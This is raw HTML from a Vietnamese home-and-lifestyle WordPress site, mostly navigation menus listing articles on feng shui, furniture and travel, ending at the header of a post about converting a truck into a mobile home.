                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/y-nghia-12-gam-mau-co-ban-trong-phong-thuy.html" rel="bookmark" class="td-image-wrap" title="Ý nghĩa 12 gam màu cơ bản trong phong thủy"><img class="entry-thumb" src="[data-uri]" alt="" title="Ý nghĩa 12 gam màu cơ bản trong phong thủy" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/03/y-nghia-12-gam-mau--218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/phong-thuy" class="td-post-category">Phong Thủy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/y-nghia-12-gam-mau-co-ban-trong-phong-thuy.html" rel="bookmark" title="Ý nghĩa 12 gam màu cơ bản trong phong thủy">Ý nghĩa 12 gam màu cơ bản trong phong thủy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/tu-van-vi-tri-dat-cay-phong-thuy-trong-nha-phu-hop-moi-khong-gian.html" rel="bookmark" class="td-image-wrap" title="Tư vấn vị trí đặt cây phong thủy trong nhà phù hợp mọi không gian"><img class="entry-thumb" src="[data-uri]" alt="" title="Tư vấn vị trí đặt cây phong thủy trong nhà phù hợp mọi không gian" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/12/vi-tri-dat-cay-phong-thuy-trong-nha-3-218x150.jpg?v=1639883086"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/phong-thuy" class="td-post-category">Phong Thủy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/tu-van-vi-tri-dat-cay-phong-thuy-trong-nha-phu-hop-moi-khong-gian.html" rel="bookmark" title="Tư vấn vị trí đặt cây phong thủy trong nhà phù hợp mọi không gian">Tư vấn vị trí đặt cây phong thủy trong nhà phù&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6964b61fb146e" data-td_block_id="td_uid_4_6964b61fb146e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6964b61fb146e" data-td_block_id="td_uid_4_6964b61fb146e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-9871"><a href="https://nguyenkieuvietnhu.com/kham-pha">KHÁM PHÁ</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_6964b61fb2d60_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_5_6964b61fb2d60" ><script>var block_td_uid_5_6964b61fb2d60 = new tdBlock();
block_td_uid_5_6964b61fb2d60.id = "td_uid_5_6964b61fb2d60";
block_td_uid_5_6964b61fb2d60.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_6964b61fb2d60_rand","tdc_css_class":"td_uid_5_6964b61fb2d60_rand","tdc_css_class_style":"td_uid_5_6964b61fb2d60_rand_style"}';
block_td_uid_5_6964b61fb2d60.td_column_number = "3";
block_td_uid_5_6964b61fb2d60.block_type = "td_block_mega_menu";
block_td_uid_5_6964b61fb2d60.post_count = "5";
block_td_uid_5_6964b61fb2d60.found_posts = "35";
block_td_uid_5_6964b61fb2d60.header_color = "";
block_td_uid_5_6964b61fb2d60.ajax_pagination_infinite_stop = "";
block_td_uid_5_6964b61fb2d60.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_5_6964b61fb2d60);
</script><div id=td_uid_5_6964b61fb2d60 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/a-z-tim-hieu-nguon-goc-va-y-nghia-52-la-bai-tay.html" rel="bookmark" class="td-image-wrap" title="[A-Z] Tìm hiểu nguồn gốc bộ bài Tây và ý nghĩa 52 lá bài Tây"><img class="entry-thumb" src="[data-uri]" alt="" title="[A-Z] Tìm hiểu nguồn gốc bộ bài Tây và ý nghĩa 52 lá bài Tây" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2023/01/bo-bai-tay-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/kham-pha" class="td-post-category">Khám Phá</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/a-z-tim-hieu-nguon-goc-va-y-nghia-52-la-bai-tay.html" rel="bookmark" title="[A-Z] Tìm hiểu nguồn gốc bộ bài Tây và ý nghĩa 52 lá bài Tây">[A-Z] Tìm hiểu nguồn gốc bộ bài Tây và ý nghĩa&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/nha-mot-tang-dung-ong-khoi-thay-dieu-hoa-tai-thanh-hoa.html" rel="bookmark" class="td-image-wrap" title="Nhà một tầng dùng ống khói thay điều hòa tại Thanh Hóa"><img class="entry-thumb" src="[data-uri]" alt="" title="Nhà một tầng dùng ống khói thay điều hòa tại Thanh Hóa" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/11/nha-mot-tang-dung-ong-khoi-thay-dieu-hoa-tai-thanh-hoa5-218x150.jpg?v=1669172199"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/kham-pha" class="td-post-category">Khám Phá</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/nha-mot-tang-dung-ong-khoi-thay-dieu-hoa-tai-thanh-hoa.html" rel="bookmark" title="Nhà một tầng dùng ống khói thay điều hòa tại Thanh Hóa">Nhà một tầng dùng ống khói thay điều hòa tại Thanh&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/ngoi-nha-ong-thep-cho-nguoi-muon-song-o-hanh-tinh-khac.html" rel="bookmark" class="td-image-wrap" title="Ngôi nhà ống thép cho người muốn sống ở hành tinh khác"><img class="entry-thumb" src="[data-uri]" alt="" title="Ngôi nhà ống thép cho người muốn sống ở hành tinh khác" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/11/ngoi-nha-ong-thep-cho-nguoi-muon-song-o-hanh-tinh-khac1-218x150.jpg?v=1669171918"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/kham-pha" class="td-post-category">Khám Phá</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/ngoi-nha-ong-thep-cho-nguoi-muon-song-o-hanh-tinh-khac.html" rel="bookmark" title="Ngôi nhà ống thép cho người muốn sống ở hành tinh khác">Ngôi nhà ống thép cho người muốn sống ở hành tinh&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kham-pha-bao-tang-new-munch-tai-na-uy-noi-tieng-the-gioi.html" rel="bookmark" class="td-image-wrap" title="Khám phá bảo tàng New Munch tại Na Uy nổi tiếng thế giới"><img class="entry-thumb" src="[data-uri]" alt="" title="Khám phá bảo tàng New Munch tại Na Uy nổi tiếng thế giới" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/11/kham-pha-bao-tang-new-munch-tai-na-uy-noi-tieng-the-gioi1-218x150.jpg?v=1669171023"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/kham-pha" class="td-post-category">Khám Phá</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kham-pha-bao-tang-new-munch-tai-na-uy-noi-tieng-the-gioi.html" rel="bookmark" title="Khám phá bảo tàng New Munch tại Na Uy nổi tiếng thế giới">Khám phá bảo tàng New Munch tại Na Uy nổi tiếng&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/nhung-uu-diem-vuot-troi-khi-su-dung-ban-ghe-ngoai-troi-cho-ngoi-nha-cua-ban.html" rel="bookmark" class="td-image-wrap" title="Những ưu điểm vượt trội khi sử dụng bàn ghế ngoài trời cho ngôi nhà của bạn"><img class="entry-thumb" src="[data-uri]" alt="" title="Những ưu điểm vượt trội khi sử dụng bàn ghế ngoài trời cho ngôi nhà của bạn" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/11/nhung-uu-diem-vuot-troi-khi-su-dung-ban-ghe-ngoai-troi-cho-ngoi-nha-cua-ban1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/kham-pha" class="td-post-category">Khám Phá</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/nhung-uu-diem-vuot-troi-khi-su-dung-ban-ghe-ngoai-troi-cho-ngoi-nha-cua-ban.html" rel="bookmark" title="Những ưu điểm vượt trội khi sử dụng bàn ghế ngoài trời cho ngôi nhà của bạn">Những ưu điểm vượt trội khi sử dụng bàn ghế ngoài&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6964b61fb2d60" data-td_block_id="td_uid_5_6964b61fb2d60"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6964b61fb2d60" data-td_block_id="td_uid_5_6964b61fb2d60"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-10584"><a href="https://nguyenkieuvietnhu.com/noi-that">TƯ VẤN NỘI THẤT</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_6964b61fb45ad_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_6_6964b61fb45ad" ><script>var block_td_uid_6_6964b61fb45ad = new tdBlock();
block_td_uid_6_6964b61fb45ad.id = "td_uid_6_6964b61fb45ad";
block_td_uid_6_6964b61fb45ad.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"517","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_6964b61fb45ad_rand","tdc_css_class":"td_uid_6_6964b61fb45ad_rand","tdc_css_class_style":"td_uid_6_6964b61fb45ad_rand_style"}';
block_td_uid_6_6964b61fb45ad.td_column_number = "3";
block_td_uid_6_6964b61fb45ad.block_type = "td_block_mega_menu";
block_td_uid_6_6964b61fb45ad.post_count = "5";
block_td_uid_6_6964b61fb45ad.found_posts = "33";
block_td_uid_6_6964b61fb45ad.header_color = "";
block_td_uid_6_6964b61fb45ad.ajax_pagination_infinite_stop = "";
block_td_uid_6_6964b61fb45ad.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_6_6964b61fb45ad);
</script><div id=td_uid_6_6964b61fb45ad class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/xu-huong-su-dung-xich-du-san-vuon-nam-2023.html" rel="bookmark" class="td-image-wrap" title="Xu hướng sử dụng xích đu sân vườn năm 2023"><img class="entry-thumb" src="[data-uri]" alt="" title="Xu hướng sử dụng xích đu sân vườn năm 2023" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/11/xu-huong-su-dung-xich-du-san-vuon-nam-1-218x150.png?v=1669687783"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/noi-that" class="td-post-category">Nội Thất</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/xu-huong-su-dung-xich-du-san-vuon-nam-2023.html" rel="bookmark" title="Xu hướng sử dụng xích đu sân vườn năm 2023">Xu hướng sử dụng xích đu sân vườn năm 2023</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/cac-phuong-an-trang-tri-ngoai-troi-cho-biet-thu-them-sang-trong.html" rel="bookmark" class="td-image-wrap" title="Các phương án trang trí ngoài trời cho biệt thự thêm sang trọng"><img class="entry-thumb" src="[data-uri]" alt="" title="Các phương án trang trí ngoài trời cho biệt thự thêm sang trọng" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/11/cac-phuong-an-trang-tri-ngoai-troi-cho-biet-thu-them-sang-trong2-218x150.png?v=1669687571"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/noi-that" class="td-post-category">Nội Thất</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/cac-phuong-an-trang-tri-ngoai-troi-cho-biet-thu-them-sang-trong.html" rel="bookmark" title="Các phương án trang trí ngoài trời cho biệt thự thêm sang trọng">Các phương án trang trí ngoài trời cho biệt thự thêm&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/so-sanh-gia-cac-loai-ban-ghe-ngoai-troi-hien-nay.html" rel="bookmark" class="td-image-wrap" title="So sánh giá các loại bàn ghế ngoài trời hiện nay"><img class="entry-thumb" src="[data-uri]" alt="" title="So sánh giá các loại bàn ghế ngoài trời hiện nay" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/11/so-sanh-gia-cac-loai-ban-ghe-ngoai-troi-hien-nay4-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/noi-that" class="td-post-category">Nội Thất</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/so-sanh-gia-cac-loai-ban-ghe-ngoai-troi-hien-nay.html" rel="bookmark" title="So sánh giá các loại bàn ghế ngoài trời hiện nay">So sánh giá các loại bàn ghế ngoài trời hiện nay</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/showroom-ban-ghe-san-vuon-ngoai-troi-uy-tin-tai-ha-noi.html" rel="bookmark" class="td-image-wrap" title="Showroom bàn ghế sân vườn ngoài trời uy tín tại Hà Nội"><img class="entry-thumb" src="[data-uri]" alt="" title="Showroom bàn ghế sân vườn ngoài trời uy tín tại Hà Nội" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/11/showroom-ban-ghe-san-vuon-ngoai-troi-uy-tin-tai-ha-noi3-218x150.png"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/noi-that" class="td-post-category">Nội Thất</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/showroom-ban-ghe-san-vuon-ngoai-troi-uy-tin-tai-ha-noi.html" rel="bookmark" title="Showroom bàn ghế sân vườn ngoài trời uy tín tại Hà Nội">Showroom bàn ghế sân vườn ngoài trời uy tín tại Hà&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/nhung-uu-diem-vuot-troi-khi-su-dung-ban-ghe-ngoai-troi-cho-ngoi-nha-cua-ban.html" rel="bookmark" class="td-image-wrap" title="Những ưu điểm vượt trội khi sử dụng bàn ghế ngoài trời cho ngôi nhà của bạn"><img class="entry-thumb" src="[data-uri]" alt="" title="Những ưu điểm vượt trội khi sử dụng bàn ghế ngoài trời cho ngôi nhà của bạn" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/11/nhung-uu-diem-vuot-troi-khi-su-dung-ban-ghe-ngoai-troi-cho-ngoi-nha-cua-ban1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/kham-pha" class="td-post-category">Khám Phá</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/nhung-uu-diem-vuot-troi-khi-su-dung-ban-ghe-ngoai-troi-cho-ngoi-nha-cua-ban.html" rel="bookmark" title="Những ưu điểm vượt trội khi sử dụng bàn ghế ngoài trời cho ngôi nhà của bạn">Những ưu điểm vượt trội khi sử dụng bàn ghế ngoài&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6964b61fb45ad" data-td_block_id="td_uid_6_6964b61fb45ad"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6964b61fb45ad" data-td_block_id="td_uid_6_6964b61fb45ad"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-10585"><a href="https://nguyenkieuvietnhu.com/du-lich">DU LỊCH</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_6964b61fb5d17_rand td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_7_6964b61fb5d17" ><script>var block_td_uid_7_6964b61fb5d17 = new tdBlock();
block_td_uid_7_6964b61fb5d17.id = "td_uid_7_6964b61fb5d17";
block_td_uid_7_6964b61fb5d17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"357","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_7_6964b61fb5d17_rand","tdc_css_class":"td_uid_7_6964b61fb5d17_rand","tdc_css_class_style":"td_uid_7_6964b61fb5d17_rand_style"}';
block_td_uid_7_6964b61fb5d17.td_column_number = "3";
block_td_uid_7_6964b61fb5d17.block_type = "td_block_mega_menu";
block_td_uid_7_6964b61fb5d17.post_count = "4";
block_td_uid_7_6964b61fb5d17.found_posts = "87";
block_td_uid_7_6964b61fb5d17.header_color = "";
block_td_uid_7_6964b61fb5d17.ajax_pagination_infinite_stop = "";
block_td_uid_7_6964b61fb5d17.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_7_6964b61fb5d17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_7_6964b61fb5d17" id="td_uid_8_6964b61fb600d" data-td_block_id="td_uid_7_6964b61fb5d17" data-td_filter_value="" href="https://nguyenkieuvietnhu.com/du-lich">Tất cả</a><a class="mega-menu-sub-cat-td_uid_7_6964b61fb5d17"  id="td_uid_9_6964b61fb6040" data-td_block_id="td_uid_7_6964b61fb5d17" data-td_filter_value="46" href="https://nguyenkieuvietnhu.com/du-lich/du-lich-nuoc-ngoai">Du Lịch Nước Ngoài</a><a class="mega-menu-sub-cat-td_uid_7_6964b61fb5d17"  id="td_uid_10_6964b61fb606f" data-td_block_id="td_uid_7_6964b61fb5d17" data-td_filter_value="45" href="https://nguyenkieuvietnhu.com/du-lich/du-lich-viet-nam">Du Lịch Việt Nam</a></div></div><div id=td_uid_7_6964b61fb5d17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-phap-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại Pháp được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="[data-uri]" alt="" title="Kiến trúc đẹp tại Pháp được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/08/kien-truc-dep-tai-phap-1-218x150.jpg?v=1659686695"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/du-lich/du-lich-nuoc-ngoai" class="td-post-category">Du Lịch Nước Ngoài</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-phap-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại Pháp được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại Pháp được khách du lịch ghé thăm&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-duc-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại Đức được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="[data-uri]" alt="" title="Kiến trúc đẹp tại Đức được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/08/kien-truc-dep-tai-duc-2-218x150.jpg?v=1659599195"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/du-lich/du-lich-nuoc-ngoai" class="td-post-category">Du Lịch Nước Ngoài</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-duc-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại Đức được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại Đức được khách du lịch ghé thăm&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-bo-dao-nha-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại Bồ Đào Nha được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="[data-uri]" alt="" title="Kiến trúc đẹp tại Bồ Đào Nha được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/03/kien-truc-dep-tai-bo-dao-nha-1-218x150.jpg?v=1647399045"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/du-lich/du-lich-nuoc-ngoai" class="td-post-category">Du Lịch Nước Ngoài</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-bo-dao-nha-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại Bồ Đào Nha được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại Bồ Đào Nha được khách du lịch&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-new-zealand-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại New Zealand được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="[data-uri]" alt="" title="Kiến trúc đẹp tại New Zealand được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/01/kien-truc-dep-tai-new-zealand-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/du-lich/du-lich-nuoc-ngoai" class="td-post-category">Du Lịch Nước Ngoài</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-new-zealand-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại New Zealand được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại New Zealand được khách du lịch ghé&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6964b61fb5d17" data-td_block_id="td_uid_7_6964b61fb5d17"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6964b61fb5d17" data-td_block_id="td_uid_7_6964b61fb5d17"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://nguyenkieuvietnhu.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://nguyenkieuvietnhu.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Kiến Trúc" class="entry-crumb" href="https://nguyenkieuvietnhu.com/kien-truc">Kiến Trúc</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Thiết kế xe tải thành ngôi nhà di động vô cùng ấn...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-10374" class="post-10374 post type-post status-publish format-standard has-post-thumbnail category-kien-truc category-noi-that tag-nha-bang-xe-tai tag-nha-xe-tai" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">Thiết kế xe tải thành ngôi nhà di động vô cùng ấn tượng</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name td-post-author-no-dot"><div class="td-author-by">Tác giả</div> <a href="https://nguyenkieuvietnhu.com/author/capheden">Cà Phê Đen</a></div>                    <!-- date -->                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

